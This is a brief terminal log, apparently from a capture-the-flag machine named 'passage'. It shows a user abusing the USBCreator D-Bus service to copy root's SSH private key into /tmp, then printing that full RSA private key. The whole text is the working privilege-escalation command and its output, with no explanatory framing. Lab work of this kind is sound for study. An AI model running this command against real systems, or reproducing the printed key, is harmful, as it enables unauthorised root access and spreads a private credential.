 nadav@passage:/tmp$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /root/.ssh/id_rsa /tmp/ee.txt true
()
nadav@passage:/tmp$ cat ee.txt
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAth1mFSVw6Erdhv7qc+Z5KWQMPtwTsT9630uzpq5fBx/KKzqZ
B7G3ej77MN35+ULlwMcpoumayWK4yZ/AiJBm6FEVBGSwjSMpOGcNXTL1TClGWbdE
+WNBT+30n0XJzi/JPhpoWhXM4OqYLCysX+/b0psF0jYLWy0MjqCjCl/muQtD6f2e
jc2JY1KMMIppoq5DwB/jJxq1+eooLMWVAo9MDNDmxDiw+uWRUe8nj9qFK2LRKfG6
U6wnyQ10ANXIdRIY0bzzhQYTMyH7o5/sjddrRGMDZFmOq6wHYN5sUU+sZDYD18Yg
ezdTw/BBiDMEPzZuCUlW57U+eX3uY+/Iffl+AwIDAQABAoIBACFJkF4vIMsk3AcP
0zTqHJ1nLyHSQjs0ujXUdXrzBmWb9u0d4djZMAtFNc7B1C4ufyZUgRTJFETZKaOY
8q1Dj7vJDklmSisSETfBBl1RsiqApN5DNHVNIiQE/6CZNgDdFTCnzQkiUPePic8R
P1St2AVP1qmMvVimDFSJoiOEUfzidepXEEUQrByNmOJDtewMSm4aGz60ced2XCBr
GTt/wyo0y5ygRJkUcC+/o4/r2DQdrjCbeuyzAzzhFKQQx6HN5svzpi0jOWC0cB0W
GmAp5Q7fIFhuGyrxShs/BEuQP7q7Uti68iwEh2EZSlaMcBFEJvirWtIO7U3yIHYI
HnNlLvECgYEA7tpebu84sTuCarHwASAhstiCR5LMquX/tZtHi52qKKmYzG6wCCMg
S/go8DO8AX5mldkegD7KBmTeMNPKp8zuE8s+vpErCBH+4hOq6U1TwZvDQ2XY9HBz
aHz7vG5L8E7tYpJ64Tt8e0DcnQQtW8EqFIydipO0eLdxkIGykjWuYGsCgYEAwzBM
UZMmOcWvUULWf65VSoXE270AWP9Z/XuamG/hNpREDZEYvHmhucZBf1MSGGU/B7MC
YXbIs1sS6ehDcib8aCVdOqRIqhCqCd1xVnbE0T4F2s1yZkct09Bki6EuXPDo2vhy
/6v6oP+yT5z854Vfq0FWxmDUssMbjXkVLKIZ3skCgYAYvxsllzdidW3vq/vXwgJ7
yx7EV5tI4Yd6w1nIR0+H4vpnw9gNH8aK2G01ZcbGyNfMErCsTNUVkIHMwUSv2fWY
q2gWymeQ8Hxd4/fDMDXLS14Rr42o1bW/T6OtRCgt/59spQyCJW2iP3gb9IDWjs7T
TjZMUz1RfIARnr5nk5Q7fQKBgGESVxJGvT8EGoGuXODZAZ/zUQj7QP4B2G5hF2xy
T64GJKYeoA+z6gNrHs3EsX4idCtPEoMIQR45z/k2Qry1uNfOpUPxyhWR/g6z65bV
sGJjlyPPAvLsuVTbEfYDLfyY7yVfZEnU7Os+3x4K9BfsU7zm3NIB/CX/NGeybR5q
a7VJAoGANui4oMa/9x8FSoe6EPsqbUcbJCmSGPqS8i/WZpaSzn6nW+636uCgB+EP
WOtSvOSRRbx69j+w0s097249fX6eYyIJy+L1LevF092ExQdoc19JTTKJZiWwlk3j
MkLnfTuKj2nvqQQ2fq+tIYEhY6dcSRLDQkYMCg817zynfP0I69c=
-----END RSA PRIVATE KEY-----